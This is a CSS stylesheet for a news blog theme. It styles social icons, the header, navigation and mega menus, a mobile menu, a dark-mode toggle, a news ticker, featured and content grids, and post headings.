.social .share a:before{
content:'\e80d'
}
.social .email a:before{
content:'\e0be'
}
.social .external-link a:before{
content:'\e89e'
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#ff5722
}
.social-bg .apple a,.social-bg-hover .apple a:hover{
background-color:#333
}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{
background-color:#fe9800
}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{
background-color:#0067B8
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .x-twitter a,.social-bg-hover .x-twitter a:hover{
background-color:#14171A
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .quora a,.social-bg-hover .quora a:hover{
background-color:#b92b27
}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{
background-color:#fe2c55
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--title-color)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#ff5722
}
.social-color .apple a,.social-color-hover .apple a:hover{
color:#333
}
.social-color .amazon a,.social-color-hover .amazon a:hover{
color:#fe9800
}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{
color:#0067B8
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-bg .x-twitter a,.social-bg-hover .x-twitter a:hover{
background-color:#14171A
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .quora a,.social-color-hover .quora a:hover{
color:#b92b27
}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{
color:#fe2c55
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--title-color)
}
.top-border {
position: relative;
float: left;
width: 100%;
height: 5px;
background: var(--top-border);
}
#header-wrapper{
float:left;
width:100%;
z-index:50
}
.topbar-wrap{
position:relative;
float:left;
width:100%;
height:28px;
background-color:var(--topbar-bg);
z-index:1
}
.topbar .widget:last-child{
display:flex;
flex:1;
justify-content:flex-end
}
.topbar .link-list{
display:flex;
flex-wrap:wrap
}
.topbar .link-list li + li{
margin:0 0 0 18px
}
.rtl .topbar .link-list li + li{
margin:0 18px 0 0
}
.topbar .link-list a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .link-list a:hover{
color:var(--topbar-hover-color)
}
.topbar .social-icons{
display:flex;
flex-wrap:wrap
}
.topbar .social-icons li + li{
margin:0 0 0 18px
}
.rtl .topbar .social-icons li + li{
margin:0 18px 0 0
}
.topbar .social-icons a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .social-icons .rss a,.topbar .social-icons .email a,.topbar .social-icons .external-link a{
font-size:15px
}
.topbar .social-icons a:hover{
color:var(--topbar-hover-color)
}
.main-header,.header-inner,.header-header{
float:left;
width:100%;
height:64px;
background-color:var(--header-bg)
}
.header-inner{
background-color:rgba(0,0,0,0)
}
.header-header .container{
border-top: 2px solid var(--header-color);
border-bottom: 2px solid var(--header-color);
}
.is-dark .header-header .container {
border-color:var(--border-color);
}
.header-inner.is-fixed{
position:fixed;
top:-64px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
transition:all .25s ease
}
.header-inner.is-fixed.show{
top:0;
opacity:1;
visibility:visible;
margin:0
}
.is-boxed .header-header{
float:none;
width:1133px;
max-width:100%;
margin:0 auto;
padding:0
}
.header-items{
position:relative;
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.flex-left{
display:flex;
align-items:center;
z-index:15
}
.flex-right{
display:flex;
align-items:center;
position:absolute;
top:0;
right:0;
height:60px;
z-index:15
}
.rtl .flex-right{
left:0;
right:unset
}
.main-logo{
display:flex;
align-items:center;
flex-shrink:0;
height:60px;
overflow:hidden;
margin:0 14px 0 0
}
.rtl .main-logo{
margin:0 0 0 14px
}
.main-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.is-dark .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
.main-logo .title{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.main-logo .title a{
color:var(--header-color)
}
.main-logo .title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
display:none;
visibility:hidden
}
#inews-pro-main-nav{
z-index:10
}
#inews-pro-main-nav .widget,#inews-pro-main-nav .widget > .widget-title{
display:none
}
#inews-pro-main-nav .show-menu{
display:block
}
#inews-pro-main-nav ul#inews-pro-main-nav-menu{
display:flex;
height:60px
}
#inews-pro-main-nav ul > li{
position:relative;
display:flex;
flex-shrink:0
}
#inews-pro-main-nav-menu > li > a{
position:relative;
display:flex;
font-family:var(--menu-font);
font-size:14px;
color:var(--header-color);
font-weight:700;
align-items:center;
text-transform:uppercase;
padding:0 14px
}
#inews-pro-main-nav-menu > li:hover > a{
color:var(--header-hover-color)
}
#inews-pro-main-nav ul > li > ul,#inews-pro-main-nav ul > li > .ul{
position:absolute;
left:0;
top:64px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:7px 0;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)
}
.rtl #inews-pro-main-nav ul > li > ul,.rtl #inews-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#inews-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-7px;
left:100%;
margin:0
}
.rtl #inews-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#inews-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #inews-pro-main-nav ul > li > ul > li{
float:none
}
#inews-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:14px;
color:var(--submenu-color);
padding:7px 14px
}
#inews-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#inews-pro-main-nav ul > li.has-sub > a:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
margin:-4px 0 0 2px
}
.rtl #inews-pro-main-nav ul > li.has-sub > a:after{
margin:-4px 2px 0 0
}
#inews-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cc';
float:right;
margin:0
}
.rtl #inews-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cb';
float:left;
margin:0
}
#inews-pro-main-nav ul ul,#inews-pro-main-nav ul .ul{
transition:all .17s ease
}
#inews-pro-main-nav ul > li:hover > ul,#inews-pro-main-nav ul > li:hover > .ul,#inews-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
transform:translate3d(0,0,0);
margin:0
}
#inews-pro-main-nav .mega-menu{
position:static!important
}
#inews-pro-main-nav .mega-menu > .ul{
width:100%;
background-color:var(--mega-bg);
overflow:hidden;
padding:20px
}
.mega-menu .mega-items{
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px
}
.mega-menu .mega-items.no-items{
grid-template-columns:1fr
}
.mega-items .mega-item{
--title-color:var(--mega-color);
--title-hover-color:var(--mega-hover-color);
--meta-color:var(--mega-meta-color);
width:100%;
display:flex;
flex-direction:column
}
.mega-item .entry-image-wrap{
width:100%;
height:114px;
z-index:1;
margin:0 0 8px
}
.mega-item .entry-title{
font-size:14px
}
.mega-menu .error-msg{
justify-content:center
}
.mobile-menu-toggle{
display:none;
height:34px;
font-size:26px;
color:var(--header-color);
align-items:center;
padding:0 13px 0 16px
}
.rtl .mobile-menu-toggle{
padding:0 16px 0 13px
}
.mobile-menu-toggle:after{
content:'\e5d2';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.toggle-wrap{
background-color:var(--header-bg);
display:flex;
align-items:center;
z-index:20
}
.darkmode-toggle{
display:flex;
align-items:center;
position:relative;
width:34px;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--header-color);
margin:0 15px 0 0;
border-radius:20px
}
.rtl .darkmode-toggle{
margin:0 0 0 15px
}
.darkmode-toggle:before{
position:absolute;
left:2px;
content:'\e518';
font-family:'PBT Icons';
width:16px;
height:16px;
background-color:var(--header-bg);
flex-shrink:0;
font-weight:400;
line-height:16px;
text-align:center;
z-index:2;
border-radius:50%;
box-shadow:0 0 2px rgba(0,0,0,0.1);
transition:left .17s ease
}
.is-dark .darkmode-toggle:before{
content:'\ea46';
left:16px
}
.rtl .darkmode-toggle:before{
left:16px
}
.rtl.is-dark .darkmode-toggle:before{
left:2px
}
.darkmode-toggle:after{
position:absolute;
right:4px;
content:'\ea46';
font-family:'Material Icons Round';
width:10px;
height:10px;
flex-shrink:0;
font-size:8px;
font-weight:400;
line-height:10px;
text-align:center;
opacity:.5;
transition:right .17s ease
}
.is-dark .darkmode-toggle:after{
content:'\e518';
right:20px
}
.rtl .darkmode-toggle:after{
right:20px
}
.rtl.is-dark .darkmode-toggle:after{
right:4px
}
.darkmode-toggle:hover:before{
color:var(--header-hover-color)
}
.search-toggle{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
background-color:var(--gray-bg);
color:var(--header-color);
font-size:24px;
cursor:pointer;
border-radius:var(--radius)
}
.search-toggle:before{
display:block;
content:'\e8b6';
font-family:'Material Icons Round';
font-weight:400
}
.search-toggle:hover{
color:var(--header-hover-color)
}
#main-search-wrap{
display:none;
position:absolute;
top:0;
right:0;
width:100%;
height:60px;
background-color:var(--header-bg);
z-index:25
}
.rtl #main-search-wrap{
left:0;
right:unset
}
@-webkit-keyframes showSearch{
0%{
width:80%;
opacity:0
}
100%{
width:100%;
opacity:1
}
}
.main-search{
position:relative;
float:right;
width:100%;
height:100%;
display:flex;
align-items:center;
animation:showSearch .17s ease
}
.rtl .main-search{
float:left
}
.main-search .search-form{
display:flex;
flex:1;
height:34px
}
.main-search .search-input{
width:100%;
flex:1;
font-family:inherit;
font-size:15px;
color:var(--header-color);
font-weight:400;
text-align:left
}
.rtl .main-search .search-input{
text-align:right
}
.main-search .search-input::placeholder{
color:var(--header-color);
opacity:.65;
outline:none
}
.main-search .search-toggle:before{
content:'\e5cd'
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(17,17,17,0.3);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(1px);
-ms-backdrop-filter:saturate(100%) blur(1px);
-o-backdrop-filter:saturate(100%) blur(1px);
backdrop-filter:saturate(100%) blur(1px);
margin:0;
transition:all .25s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 10px rgba(0,0,0,0.1);
transition:all .25s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
height:60px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
align-items:center;
justify-content:space-between;
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.mobile-logo{
display:flex;
flex:1;
width:100%;
overflow:hidden;
padding:0 0 0 20px
}
.rtl .mobile-logo{
padding:0 20px 0 0
}
.mobile-logo .homepage{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.mobile-logo .homepage:hover{
color:var(--header-hover-color)
}
.mobile-logo .logo-img img{
display:block;
width:auto;
max-width:100%;
height:auto;
max-height:40px
}
.hide-mobile-menu{
display:flex;
height:100%;
color:var(--header-color);
font-size:26px;
align-items:center;
z-index:20;
padding:0 15px
}
.hide-mobile-menu:before{
content:'\e5cd';
font-family:'Material Icons Round';
font-weight:400
}
.hide-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
display:flex;
height:calc(100% - 60px);
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch
}
.mobile-menu{
padding:20px
}
.mobile-menu .m-sub{
display:none;
grid-column:1/3;
overflow:hidden
}
.mobile-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:10px 0
}
.mobile-menu > ul > li > a{
font-family:var(--menu-font);
font-weight:700;
text-transform:uppercase
}
.mobile-menu li.has-sub{
display:grid;
grid-template-columns:1fr 34px
}
.mobile-menu .submenu-toggle{
display:block;
align-self:center;
font-size:24px;
color:var(--mobilemenu-color);
text-align:right
}
.rtl .mobile-menu .submenu-toggle{
text-align:left
}
.mobile-menu .submenu-toggle:before{
content:'\e5cf';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu .expanded > .submenu-toggle:before{
content:'\e5ce'
}
.mobile-menu ul li a:hover,.mobile-menu .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu li.has-sub li a{
font-size:14px;
opacity:.75;
padding:10px
}
.mobile-menu li.has-sub li li a{
padding:10px 20px
}
.mm-footer{
padding:20px
}
.mm-footer .mm-social{
margin:0 0 10px
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer li{
margin:0 15px 0 0
}
.rtl .mm-footer li{
margin:0 0 0 15px
}
.mm-footer li:last-child{
margin:0
}
.mm-footer .mm-menu li{
margin-top:5px
}
.mm-footer a{
display:block;
font-size:14px;
color:var(--mobilemenu-color)
}
.mm-footer .rss a,.mm-footer .email a,.mm-footer .external-link a{
font-size:18px
}
.mm-footer a:hover{
color:var(--mobilemenu-hover-color)
}
#header-ads-wrap{
float:left;
width:100%
}
.header-ads .widget{
position:relative;
margin:30px 0 0
}
#ticker-wrapper,#ticker .widget{
float:left;
width:100%
}
#ticker .widget{
display:none;
align-items:flex-start;
background-color: var(--widget-bg);
padding: 0;
margin:0 0 25px;
border-radius: var(--radius);
box-shadow: var(--widget-shadow);
}
#ticker .widget.is-visible,#ticker .widget.PopularPosts{
display:flex
}
.ticker .widget-title{
display:flex;
align-items:center;
position: relative;
height:20px;
color:var(--main-color);
padding:0 9px;
margin:0 10px 0 0
}
.rtl .ticker .widget-title{
margin:0 0 0 10px
}
.ticker .widget-title .title{
display: flex;
align-items: center;
font-size:12px;
font-weight:600;
text-transform:uppercase
}
.ticker .widget-title .title:after {
content: '\e5cc';
font-family: 'Material Icons Round';
font-weight: 400;
font-size: 16px;
margin: 0 -2px;
}
.rtl .ticker .widget-title .title:after{
content:'\e5cb'
}
@keyframes pulse{
0%{
opacity:.8;
transform:scale(0.8)
}
100%{
opacity:0;
transform:scale(4)
}
}
.ticker .widget-title:before,.ticker .widget-title:after{
content:'';
position:absolute;
left:0;
width:4px;
height:4px;
background-color:currentColor;
border-radius:50%
}
.ticker .widget-title:before{
animation:pulse 2s infinite
}
.rtl .ticker .widget-title:before,.rtl .ticker .widget-title:after{
left:unset;
right:0
}
.ticker .widget-content{
display:flex;
justify-content:space-between;
flex:1;
height:20px
}
.ticker .loader{
justify-content:flex-start
}
.ticker .loader:after{
width:16px;
height:16px;
border-width:1.5px
}
.ticker .error-msg{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
padding:0
}
.ticker-items{
position:relative;
display:flex;
align-items:center;
flex:1;
overflow:hidden
}
.ticker-item{
position:absolute;
top:0;
left:0;
width:100%;
opacity:0;
visibility:hidden;
transform:translate3d(5px,0,0);
pointer-events:none;
transition:all .85s ease
}
.rtl .ticker-item{
left:unset;
right:0;
transform:translate3d(-10px,0,0)
}
.ticker-item.active{
opacity:1;
visibility:visible;
transform:translate3d(0,0,0);
pointer-events:initial
}
.ticker-item .entry-title{
height:20px;
display:flex;
font-size:14px;
font-weight:500;
line-height:20px
}
.ticker-item .entry-title a{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.ticker-nav{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px;
padding:0 0 0 10px
}
.rtl .ticker-nav{
padding:0 10px 0 0
}
.ticker-nav button{
display:flex;
width:20px;
height:20px;
font-size:18px;
color:var(--title-color);
align-items:center;
justify-content:center;
border:1px solid var(--border-color)
}
.ticker-nav button:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.ticker-nav button:before{
display:block;
font-family:'Material Icons Round'
}
.ticker-nav .tn-prev:before,.rtl .ticker-nav .tn-next:before{
content:'\e5cb'
}
.ticker-nav .tn-next:before,.rtl .ticker-nav .tn-prev:before{
content:'\e5cc'
}
#featured-wrapper,#featured .widget,#featured .widget-content{
float:left;
width:100%;
margin:0
}
#featured .widget{
display:none;
background-color: var(--widget-bg);
padding: 0;
margin: 25px 0 0;
border-radius: var(--radius);
box-shadow: var(--widget-shadow);
}
#featured .widget.is-visible,#featured .widget.PopularPosts{
display:block
}
#featured .widget-content{
display:flex;
align-items:center;
justify-content:center;
min-height:382px;
margin:0
}
#featured .error-msg{
padding:0
}
.featured-items{
width:100%;
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:2px
}
.featured-grid{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:2px
}
.featured-item{
width:100%;
height:190px
}
.featured-item.item-0{
height:100%
}
.featured-item .entry-image-wrap{
width:100%;
height:100%
}
.featured-item.item-0 .entry-info{
padding:20px
}
.featured-item .entry-title{
font-size:15px
}
.featured-item.item-0 .entry-title{
font-size:25px
}
.featured-item .entry-meta{
flex-wrap:wrap
}
.featured-items .cs.item-0 .entry-image-wrap.is-video:after{
top:20px;
right:20px
}
.rtl .featured-items .cs.item-0 .entry-image-wrap.is-video:after{
left:20px;
right:unset
}
.type-feat1 .featured-grid .featured-item{
height:382px;
}
.type-feat1 .featured-item.item-1 .entry-title{
font-size:19px
}
.type-feat3 .featured-items{
grid-template-columns:repeat(3, 1fr)
}
.type-feat3 .featured-grid{
grid-column:2/4
}
.type-feat3 .featured-item.item-0 .entry-info{
padding:15px
}
.type-feat3 .featured-item .entry-title{
font-size:17px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.title-wrap{
position:relative;
display:flex;
justify-content:space-between;
height:30px;
margin:0 0 25px;
background-color:var(--widget-title-bg);
border-radius: var(--radius);
box-shadow: var(--widget-title-shadow);
border:1px solid var(--widget-title-border);
}
.title-wrap:after {
content: "";
width: 0;
height: 0;
position: absolute;
bottom: -1px;
right: -1px;
border-right: 0;
border-left: 9px solid transparent;
border-bottom: 9px solid var(--main-color);
}
.title-wrap > *{
display:flex;
align-items:center
}
.title-wrap > .title{
height:30px;
font-family:var(--title-font);
font-size:13px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
padding:0 13px;
position:relative;
}
.title-wrap > .title:after {
content: "";
width: 0;
height: 0;
position: absolute;
top: -1px;
left: -1px;
border-left: 0;
border-right: 9px solid transparent;
border-top: 9px solid var(--main-color);
}
.title-wrap > .title-link{
font-size:13px;
color:var(--widget-title-color);
padding:0 13px;
}
.title-wrap > .title-link:hover{
background-color:var(--widget-title-bg)
color:var(--main-color)
}
.content-section,.content-section .content-block{
float:left;
width:100%
}
.content-section .widget{
display:none;
float:left;
width:100%;
background-color: var(--widget-bg);
padding: 0;
margin: 0 0 25px;
border-radius: var(--radius);
box-shadow: var(--widget-shadow);
}
.content-section .widget.column-style{
width:calc((100% - 25px) / 2)
}
.content-section .widget[data-align="right"]{
float:right
}
.content-section .widget.is-visible{
display:flex;
flex-direction:column
}
.content-section .widget.is-ad{
display:block
}
#content-section-2 .widget:last-child{
margin:0
}
.content-section .loader{
height:180px
}
.block-items{
display:grid;
grid-template-columns:repeat(2,1fr);
align-items:start;
grid-gap:25px
}
.block-item{
display:flex;
flex-direction:column
}
.block-items .item-0 .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
.block-items .item-0 .entry-title{
font-size:21px
}
.block-items .item-0 .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.block-items .item-0 .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.block-list{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.block-list .block-item{
flex-direction:row
}
.block-list .entry-header{
flex:1
}
.block-list .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .block-list .entry-image-wrap{
margin:0 0 0 13px
}
.block-list .entry-title{
font-size:14px
}
.grid-items{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.grid-item{
display:flex;
flex-direction:column
}
.grid-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.grid-item .entry-title{
font-size:14px
}
.grid2-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.grid2-item{
display:flex;
flex-direction:column;
width:100%
}
.grid2-item .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
.grid2-item .entry-title{
font-size:19px
}
.grid2-item .entry-meta{
flex-wrap:wrap
}
.content-section .widget.video-style {
--widget-title-color:var(--video-widget-color);
--title-color:var(--video-widget-color);
--title-hover-color:var(--video-widget-hover-color);
--meta-color:var(--video-widget-meta-color)
}
.video-style .title-wrap{
background: #0f0f0f;
border-color: #010101;
}
.content-section .widget.video-style {
background-color:var(--video-widget-bg);
padding:20px;
}
.video-items{
display:grid;
grid-template-columns:1fr;
align-items:start;
grid-gap:25px
}
.video-style .video-items{
grid-gap:20px
}
.video-items .cs .entry-inner{
height:250px
}
.video-items .cs .entry-image-wrap{
width:100%;
height:100%
}
.video-items .cs .entry-title{
font-size:23px
}
.video-items .cs .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.video-items .cs .entry-meta{
flex-wrap:wrap
}
.video-grid{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.video-style .video-grid{
grid-gap:20px
}
.video-grid .video-item{
display:flex;
flex-direction:column
}
.video-grid .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.video-style .video-grid .entry-image-wrap{
height:120px
}
.video-grid .entry-title{
font-size:14px
}
.video-style .video-grid{
--title-font-weight:600
}
.column-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.col-item{
display:flex
}
.col-item .entry-inner{
height:180px
}
.col-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .col-item .entry-image-wrap{
margin:0 0 0 13px
}
.col-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.col-item .entry-header:not(.entry-info){
flex:1
}
.col-item .entry-title{
font-size:14px
}
.col-item .entry-inner .entry-title{
font-size:19px
}
.col-item .entry-inner .entry-meta{
flex-wrap:wrap
}
#main{
float:left;
width:100%
}
.is-home .has-margin #main{
margin:0 0 30px
}
.queryMessage .query-info{
display:flex;
align-items:center;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
text-transform:uppercase;
margin:0 0 20px
}
.no-posts .queryMessage .query-info{
margin:0
}
.queryMessage .query-info:after{
display:inline-block;
content:'\e5cc';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 -4px
}
.rtl .queryMessage .query-info:after{
content:'\e5cb';
margin:0 -4px 0 0
}
.queryEmpty{
font-size:14px;
color:var(--meta-color);
text-align:center;
margin:50px 0
}
.index-post-wrap{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.index-post{
display:flex
}
.index-post.ad-type{
display:block
}
.index-post .entry-image-wrap{
width:230px;
height:150px;
margin:0 18px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 18px
}
.index-post .entry-header{
flex:1
}
.index-post .entry-title{
font-size:21px
}
.index-post .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.index-post .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s
}
@keyframes fadeInUp{
from{
opacity:0;
transform:translate3d(0,10px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
#breadcrumb{
display:flex;
font-size:14px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 10px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb .separator:after{
content:'\e5cc';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
font-style:normal;
vertical-align:middle
}
.rtl #breadcrumb .separator:after{
content:'\e5cb'
}
.item-post h1.entry-title{
font-size:35px;
font-weight:700
}
.p-eh .entry-meta{
flex-wrap:wrap;
justify-content:space-between;
font-size:14px;
margin:13px 0 0
}
.p-eh .entry-meta .align-left,.p-eh .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.p-eh .entry-meta .mi,.p-eh .entry-meta .sp{
margin:0 4px 0 0
}
